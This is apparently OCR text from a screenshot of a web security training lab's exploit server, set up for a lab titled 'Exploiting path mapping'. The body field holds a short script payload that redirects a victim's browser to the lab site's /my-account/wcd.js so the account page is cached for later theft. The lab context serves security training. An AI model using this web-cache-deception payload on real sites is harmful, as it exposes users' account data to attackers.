 Exploiting path mapping
Exploit Server: Exploitin
Exploiting path mapping
exploit-0add00d30443e5ca80e33e1601e2008f.exploit-server.net
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend
using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0add00d30443e5ca80e33e1601e2008f.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>document.location="https://0a86005804fbe54880ed3f7400d6000d.web-security-academy.net/my-account/
wcd.js"</script>
Store
View exploit
Deliver exploit to victim
Access log
Yu
英
速
15:2
25/7/202